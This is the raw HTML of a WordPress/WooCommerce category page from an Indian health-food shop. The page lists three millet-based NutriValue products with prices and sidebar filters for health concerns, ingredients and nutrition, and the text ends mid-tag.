<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/jquery-updater/js/jquery-3.6.1.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=3.7.6' id='dokan-modal-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/i18n/jed.js?ver=3.7.6' id='dokan-i18n-jed-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1669631583' id='dokan-sweetalert2-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1669631583' id='dokan-util-helper-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/slider-slideshow/admin/includes/../js/public/rsslider.js?ver=6.1.1' id='wprls-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script defer='defer' src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.38' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/retainful-next-order-coupon-for-woocommerce//src/assets/js/popup_coupon.js?ver=2.6.38' id='rnoc_popup-coupon-js'></script>
</head>
<body class="archive tax-product_cat term-health-food term-134 theme-scalia woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive dokan-theme-scalia">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWGQ7CT"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="layout-fullwidth">
<a href="#page" class="scroll-top-button"></a>
<div id="top-area" class="top-area top-area-style-1">
<div class="container">
<div class="top-area-items clearfix">
<!--							<div class="top-area-search"><form role="search" method="get" id="top-area-searchform" class="searchform" action="https://shop.health-total.com/">
	<div>
		<input type="text" value="" name="s" id="top-area-s" />
		<button type="submit" id="top-area-searchsubmit" value="Search"></button>
	</div>
</form>
</div>
						-->
<div class="top-area-contacts"></div>
</div>
</div>
</div>
<header id="site-header" class="site-header animated-header" role="banner">
<div class="container">
<div class="header-main logo-position-left">
<div class="site-title">
<div class="site-logo">
<a href="https://shop.health-total.com/" rel="home">
<span class="logo logo-1x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="small" alt=""></span>
<span class="logo logo-2x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="small" alt=""></span>
<span class="logo logo-3x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="small" alt=""></span>
</a>
<div class="top-area-search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://shop.health-total.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-timeout="300" data-is-mobile="false" data-page-id="134" data-tax="product_cat" ><form class="aws-search-form" action="https://shop.health-total.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696a4a2765140">Search for Healthy Products</label><input type="search" name="s" id="696a4a2765140" value="" class="aws-search-field" placeholder="Search for Healthy Products" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
<div class="mob-cart"><a class="cart-contents" href="https://shop.health-total.com/cart/" title="View your shopping cart">
</a>
</div>
</div>
</div>
</div>
<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
<button class="menu-toggle dl-trigger">Primary Menu</button>
<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-63566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63566 megamenu-first-element"><a href="https://shop.health-total.com/all-products/">All Products</a></li>
<li id="menu-item-63567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63567 megamenu-first-element"><a href="https://shop.health-total.com/checkout/">Checkout</a></li>
<li id="menu-item-63568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63568 megamenu-first-element"><a href="https://shop.health-total.com/sale/">Sale</a></li>
<li id="menu-item-63569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63569 megamenu-first-element"><a href="https://shop.health-total.com/my-account/">Login</a></li>
<li class="menu-item menu-item-cart"><a href="https://shop.health-total.com/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">
<li class="empty">No products in the cart.</li>
</ul><!-- end product list -->
</div></div></li></ul>	</nav>
</div>
</div>
<div class="mob-search-wrapper">
<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://shop.health-total.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-timeout="300" data-is-mobile="false" data-page-id="134" data-tax="product_cat" ><form class="aws-search-form" action="https://shop.health-total.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696a4a2766fab">Search for Healthy Products</label><input type="search" name="s" id="696a4a2766fab" value="" class="aws-search-field" placeholder="Search for Healthy Products" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>	</div>
</header><!-- #site-header -->
<div id="main" class="site-main">
<div id="main-content" class="main-content">
<div id="page-title" class="page-title-block page-title-style-1 " style=""><div class="container"><div class="page-title-title"><h1 style="">  Health Food</h1></div></div></div>	<div class="block-content">
<div class="container">
<div class="panel row panel-sidebar-position-left with-sidebar panel-sidebar-sticky">
<div class="panel-center col-lg-9 col-md-9 col-sm-12 col-md-push-3 col-sm-push-0">
<div class="bapf_sfilter bapf_sfa_mt_hide"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="before-products-list rounded-corners clearfix"><div class="woocommerce-notices-wrapper"><ul class="woocommerce-error" role="alert">
<li>
			Sorry, this product cannot be purchased.		</li>
</ul>
</div><form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby sc-combobox">
<option value="menu_order"  selected='selected'>Default sorting</option>
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date" >Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
<input type="hidden" name="add-to-cart" value="58276" /></form>
<nav class="woocommerce-breadcrumb"><a href="https://shop.health-total.com">Home</a>&nbsp;&#47;&nbsp;Health Food</nav><div class="woocommerce-select-count">
<select id="products-per-page" name="products_per_page" class="sc-combobox" onchange="window.location.href=jQuery(this).val();">
<option value="/product-category/health-food/?add-to-cart=58276&#038;product_count=12" selected>Show 12 On Page</option>
<option value="/product-category/health-food/?add-to-cart=58276&#038;product_count=24">Show 24 On Page</option>
<option value="/product-category/health-food/?add-to-cart=58276&#038;product_count=48">Show 48 On Page</option>
</select>
</div>
<div class="woocommerce-result-count">
	Showing all 3 results</div>
</div>
<div class="products row inline-row columns-3">
<div class="inline-column col-sm-4 col-xs-6 first product type-product post-40404 status-publish instock product_cat-health-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/bajra-upma/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Bajra Upma (Pack of 5)</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40404" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40404" data-product_sku="" aria-label="Add &ldquo;NutriValue - Bajra Upma (Pack of 5)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 last product type-product post-40405 status-publish first instock product_cat-health-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/barley-upma/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Barley Upma (Pack of 5)</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40405" data-product_sku="" aria-label="Add &ldquo;NutriValue - Barley Upma (Pack of 5)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 product type-product post-40409 status-publish last instock product_cat-health-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/jowar-meal/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Jowar Meal (Pack of 6)</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>480.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40409" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40409" data-product_sku="" aria-label="Add &ldquo;NutriValue - Jowar Meal (Pack of 6)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
</div>
</div>
<div class="sidebar col-lg-3 col-md-3 col-sm-12 col-md-pull-9 col-sm-pull-0 left" role="complementary"><div class="page-sidebar widget-area" role="complementary">
<section id="black-studio-tinymce-17" class="widget widget_black_studio_tinymce"><h4 class="widget-title">FILTER</h4><div class="textwidget"><div class="berocket_single_filter_widget berocket_single_filter_widget_11326 " data-id="11326" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="AND" data-taxonomy="pa_health-concern" data-name="Health Concern" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Health Concern<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Acidity" id="bapf_1_39" type="checkbox" value="39"><label for="bapf_1_39">Acidity</label></li><li><input data-name="Blood Pressure" id="bapf_1_28" type="checkbox" value="28"><label for="bapf_1_28">Blood Pressure</label></li><li><input data-name="Diabetes" id="bapf_1_49" type="checkbox" value="49"><label for="bapf_1_49">Diabetes</label></li><li><input data-name="Digestion" id="bapf_1_41" type="checkbox" value="41"><label for="bapf_1_41">Digestion</label></li><li><input data-name="Hair" id="bapf_1_42" type="checkbox" value="42"><label for="bapf_1_42">Hair</label></li><li><input data-name="Heart" id="bapf_1_29" type="checkbox" value="29"><label for="bapf_1_29">Heart</label></li><li><input data-name="Immunity Boost" id="bapf_1_30" type="checkbox" value="30"><label for="bapf_1_30">Immunity Boost</label></li><li><input data-name="Low Energy" id="bapf_1_51" type="checkbox" value="51"><label for="bapf_1_51">Low Energy</label></li><li><input data-name="Pain" id="bapf_1_152" type="checkbox" value="152"><label for="bapf_1_152">Pain</label></li><li><input data-name="Skin" id="bapf_1_31" type="checkbox" value="31"><label for="bapf_1_31">Skin</label></li><li><input data-name="Stress Management" id="bapf_1_56" type="checkbox" value="56"><label for="bapf_1_56">Stress Management</label></li><li><input data-name="Weight gain" id="bapf_1_201" type="checkbox" value="201"><label for="bapf_1_201">Weight gain</label></li><li><input data-name="Weight Management" id="bapf_1_43" type="checkbox" value="43"><label for="bapf_1_43">Weight Management</label></li></ul></div></div></div> <div class="berocket_single_filter_widget berocket_single_filter_widget_11330 " data-id="11330" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="AND" data-taxonomy="pa_ingredients" data-name="Ingredients" id="bapf_2"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Ingredients<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Almonds" id="bapf_2_157" type="checkbox" value="157"><label for="bapf_2_157">Almonds</label></li><li><input data-name="Bajra" id="bapf_2_164" type="checkbox" value="164"><label for="bapf_2_164">Bajra</label></li><li><input data-name="Baking powder" id="bapf_2_364" type="checkbox" value="364"><label for="bapf_2_364">Baking powder</label></li><li><input data-name="Baking Soda" id="bapf_2_363" type="checkbox" value="363"><label for="bapf_2_363">Baking Soda</label></li><li><input data-name="Barley" id="bapf_2_75" type="checkbox" value="75"><label for="bapf_2_75">Barley</label></li><li><input data-name="Black pepper" id="bapf_2_188" type="checkbox" value="188"><label for="bapf_2_188">Black pepper</label></li><li><input data-name="Cashewnut" id="bapf_2_158" type="checkbox" value="158"><label for="bapf_2_158">Cashewnut</label></li><li><input data-name="Chia Seeds" id="bapf_2_69" type="checkbox" value="69"><label for="bapf_2_69">Chia Seeds</label></li><li><input data-name="Chocolate" id="bapf_2_67" type="checkbox" value="67"><label for="bapf_2_67">Chocolate</label></li><li><input data-name="Coconut oil" id="bapf_2_154" type="checkbox" value="154"><label for="bapf_2_154">Coconut oil</label></li><li><input data-name="corainder" id="bapf_2_190" type="checkbox" value="190"><label for="bapf_2_190">corainder</label></li><li><input data-name="Cranberry" id="bapf_2_362" type="checkbox" value="362"><label for="bapf_2_362">Cranberry</label></li><li><input data-name="Cumin seeds" id="bapf_2_191" type="checkbox" value="191"><label for="bapf_2_191">Cumin seeds</label></li><li><input data-name="Dark Chocolate" id="bapf_2_354" type="checkbox" value="354"><label for="bapf_2_354">Dark Chocolate</label></li><li><input data-name="Dates" id="bapf_2_351" type="checkbox" value="351"><label for="bapf_2_351">Dates</label></li><li class="bapf_hide"><input data-name="Dry Fruit" id="bapf_2_356" type="checkbox" value="356"><label for="bapf_2_356">Dry Fruit</label></li><li class="bapf_hide"><input data-name="Flaxseed" id="bapf_2_35" type="checkbox" value="35"><label for="bapf_2_35">Flaxseed</label></li><li class="bapf_hide"><input data-name="Jaggery" id="bapf_2_142" type="checkbox" value="142"><label for="bapf_2_142">Jaggery</label></li><li class="bapf_hide"><input data-name="Jawar" id="bapf_2_37" type="checkbox" value="37"><label for="bapf_2_37">Jawar</label></li><li class="bapf_hide"><input data-name="Jowar" id="bapf_2_162" type="checkbox" value="162"><label for="bapf_2_162">Jowar</label></li><li class="bapf_hide"><input data-name="Millets" id="bapf_2_59" type="checkbox" value="59"><label for="bapf_2_59">Millets</label></li><li class="bapf_hide"><input data-name="Multigrain" id="bapf_2_62" type="checkbox" value="62"><label for="bapf_2_62">Multigrain</label></li><li class="bapf_hide"><input data-name="Mustard" id="bapf_2_199" type="checkbox" value="199"><label for="bapf_2_199">Mustard</label></li><li class="bapf_hide"><input data-name="Oats" id="bapf_2_63" type="checkbox" value="63"><label for="bapf_2_63">Oats</label></li><li class="bapf_hide"><input data-name="Oats Flour" id="bapf_2_361" type="checkbox" value="361"><label for="bapf_2_361">Oats Flour</label></li><li class="bapf_hide"><input data-name="Peanut" id="bapf_2_156" type="checkbox" value="156"><label for="bapf_2_156">Peanut</label></li><li class="bapf_hide"><input data-name="Quinoa" id="bapf_2_74" type="checkbox" value="74"><label for="bapf_2_74">Quinoa</label></li><li class="bapf_hide"><input data-name="Ragi" id="bapf_2_163" type="checkbox" value="163"><label for="bapf_2_163">Ragi</label></li><li class="bapf_hide"><input data-name="Rice" id="bapf_2_169" type="checkbox" value="169"><label for="bapf_2_169">Rice</label></li><li class="bapf_hide"><input data-name="Soya" id="bapf_2_38" type="checkbox" value="38"><label for="bapf_2_38">Soya</label></li><li class="bapf_hide"><input data-name="Sugar" id="bapf_2_137" type="checkbox" value="137"><label for="bapf_2_137">Sugar</label></li><li class="bapf_hide"><input data-name="Turmeric" id="bapf_2_150" type="checkbox" value="150"><label for="bapf_2_150">Turmeric</label></li><li class="bapf_hide"><input data-name="Wheat Flour" id="bapf_2_360" type="checkbox" value="360"><label for="bapf_2_360">Wheat Flour</label></li><li class="bapf_hide"><input data-name="Whole Wheat" id="bapf_2_55" type="checkbox" value="55"><label for="bapf_2_55">Whole Wheat</label></li></ul><span class="bapf_show_hide" data-show="Show value(s)" data-hide="Hide value(s)">Show value(s)</span></div></div></div> <div class="berocket_single_filter_widget berocket_single_filter_widget_11331 " data-id="11331" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="AND" data-taxonomy="pa_nutrition" data-name="Nutrition" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Nutrition<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Antiinflammatory" id="bapf_3_147" type="checkbox" value="147"><label for="bapf_3_147">Antiinflammatory</label></li><li><input data-name="Antioxidant" id="bapf_3_45" type="checkbox" value="45"><label for="bapf_3_45">Antioxidant</label></li><li><input data-name="Carbohydrates" id="bapf_3_350" type="checkbox" value="350"><label for="bapf_3_350">Carbohydrates</label></li><li><input data-name="Cholesterol Free" id="bapf_3_58" type="checkbox" value="58"><label for="bapf_3_58">Cholesterol Free</label></li><li><input data-name="Cookies" id="bapf_3_348" type="checkbox" value="348"><label for="bapf_3_348">Cookies</label></li><li><input data-name="Energy" id="bapf_3_349" type="checkbox" value="349"><label for="bapf_3_349">Energy</label></li><li><input data-name="Gluten Free" id="bapf_3_53" type="checkbox" value="53"><label for="bapf_3_53">Gluten Free</label></li><li><input data-name="Gut health" id="bapf_3_178" type="checkbox" value="178"><label for="bapf_3_178">Gut health</label></li><li><input data-name="High Fiber" id="bapf_3_32" type="checkbox" value="32"><label for="bapf_3_32">High Fiber</label></li><li><input data-name="High fibre" id="bapf_3_205" type="checkbox" value="205"><label for="bapf_3_205">High fibre</label></li><li><input data-name="High Protein" id="bapf_3_33" type="checkbox" value="33"><label for="bapf_3_33">High Protein</label></li><li><input data-name="Low Calorie" id="bapf_3_116" type="checkbox" value="116"><label for="bapf_3_116">Low Calorie</label></li><li><input data-name="Low GI" id="bapf_3_144" type="checkbox" value="144"><label for="bapf_3_144">Low GI</label></li><li><input data-name="Mineral Rich" id="bapf_3_149" type="checkbox" value="149"><label for="bapf_3_149">Mineral Rich</label></li><li><input data-name="Omega-3" id="bapf_3_34" type="checkbox" value="34"><label for="bapf_3_34">Omega-3</label></li><li class="bapf_hide"><input data-name="Sugar" id="bapf_3_357" type="checkbox" value="357"><label for="bapf_3_357">Sugar</label></li><li class="bapf_hide"><input data-name="Sugar free" id="bapf_3_57" type="checkbox" value="57"><label for="bapf_3_57">Sugar free</label></li><li class="bapf_hide"><input data-name="Vegan" id="bapf_3_145" type="checkbox" value="145"><label for="bapf_3_145">Vegan</label></li><li class="bapf_hide"><input data-name="Vitamin C" id="bapf_3_77" type="checkbox" value="77"><label for="bapf_3_77">Vitamin C</label></li></ul><span class="bapf_show_hide" data-show="Show value(s)" data-hide="Hide value(s)">Show value(s)</span></div></div></div>
<div class="berocket_single_filter_widget berocket_single_filter_widget_18072 " data-id="18072" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="AND" data-taxonomy="pa_kits" data-name="Detox Kit" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Detox Kit<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Detox" id="bapf_4_115" type="checkbox" value="115"><label for="bapf_4_115">Detox</label></li></ul></div></div></div></div></section></div><!-- .shop-sidebar --></div><!-- .sidebar -->	</div>
<div class="fullwidth-block products-page-separator"><div class="sc-divider sc-divider-style-6"></div></div>
</div>
</div>
</div><!-- #main-content -->
<!--<script>
 setInterval(() => {
 var qnty1 = "0";
 var numItems1 = jQuery('.cart-count-custom').length;
 jQuery(".cart-contents-count").text(numItems1);
 }, 3000);
 </script>-->
</div><!-- #main -->
<!--<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																											<div class="footer-socials-item twitter"><a href="#" target="_blank" title="twitter">twitter</a></div>
																																				<div class="footer-socials-item facebook"><a href="#" target="_blank" title="facebook">facebook</a></div>
																																																																																																			</div>
									</div>			</div></div>

		</footer><!-- #footer-nav -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="container">
<div class="row inline-row footer-widget-area" role="complementary">
<div id="black-studio-tinymce-3" class="widget inline-column col-xs-12 count-1 widget_black_studio_tinymce">
<div class="textwidget">
<div class="footer-content row">
<div class="col-md-4">
<ul>
<li><a href="https://www.health-total.com/"><b>HEALTH TOTAL</b> </a></li>
</ul>
</div>
<div class="col-md-4">
<ul>
<li><b>Policies &amp; Info</b></li>
<li><a href="https://shop.health-total.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://shop.health-total.com/privacy-policy/"> Privacy Policy</a></li>
<li><a href="https://shop.health-total.com/shipping-refund/">Shipping &amp; Refund</a></li>
<li><a href="https://shop.health-total.com/disclaimer/">Disclaimer</a></li>
</ul>
</div>
<div class="col-md-4">
<div class="address-wrapper">
<b>Contact Us</b>
<p></p>
<div class="contact_address"><span class="marker"></span>G-2, Richa Estate, B-29,<br>
                     New Link Road, Andheri(W),<br> 
                     Mumbai – 400053
                  </div>
<div class="phone">
<div class="contact_phone"><span class="phone-icon"></span>+91 85911 07268</div>
</div>
<div class="contact_email"><span class="email-icon"></span><a href="mailto:customercare@health-total.com" target="_blank"><br>
                     customercare@health-total.com</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row"><div class="col-md-12 col-xs-12"><div class="footer-site-info">Copyright © 2024 Anjali Mukerjee Health Total. All Rights Reserved. </div></div></div>
</div>
</footer><!-- #colophon -->
<div class="product-filter">
<div id="ex" style="display: none;" class="product-filter-warapper">
<div class="background-opacity"></div>
<div class="berocket_single_filter_widget berocket_single_filter_widget_11549  bapf_mt_none" data-id="11549" style=""></div>
<div class="bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_11547 " data-id="11547" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="AND" data-taxonomy="pa_nutrition" data-name="Nutrition" id="bapf_7"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Nutrition<i class="fa fa-chevron-up"></i><i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Antiinflammatory" id="bapf_7_147" type="checkbox" value="147"><label for="bapf_7_147">Antiinflammatory</label></li><li><input data-name="Antioxidant" id="bapf_7_45" type="checkbox" value="45"><label for="bapf_7_45">Antioxidant</label></li><li><input data-name="Carbohydrates" id="bapf_7_350" type="checkbox" value="350"><label for="bapf_7_350">Carbohydrates</label></li><li><input data-name="Cholesterol Free" id="bapf_7_58" type="checkbox" value="58"><label for="bapf_7_58">Cholesterol Free</label></li><li><input data-name="Cookies" id="bapf_7_348" type="checkbox" value="348"><label for="bapf_7_348">Cookies</label></li><li class="bapf_hide"><input data-name="Energy" id="bapf_7_349" type="checkbox" value="349"><label for="bapf_7_349">Energy</label></li><li class="bapf_hide"><input data-name="Gluten Free" id="bapf_7_53" type="checkbox" value="53"><label for="bapf_7_53">Gluten Free</label></li><li class="bapf_hide"><input data-name="Gut health" id="bapf_7_178" type="checkbox" value="178"><label for="bapf_7_178">Gut health</label></li><li class="bapf_hide"><input data-name="High Fiber" id="bapf_7_32" type="checkbox" value="32"><label for="bapf_7_32">High Fiber</label></li><li class="bapf_hide"><input data-name="High fibre" id="bapf_7_205" type="checkbox" value="205"><label for="bapf_7_205">High fibre</label></li><li class="bapf_hide"><input data-name="High Protein" id="bapf_7_33" type="checkbox" value="33"><label for="bapf_7_33">High Protein</label></li><li class="bapf_hide"><input data-name="Low Calorie" id="bapf_7_116" type="checkbox" value="116"><label for="bapf_7_116">Low Calorie</label></li><li 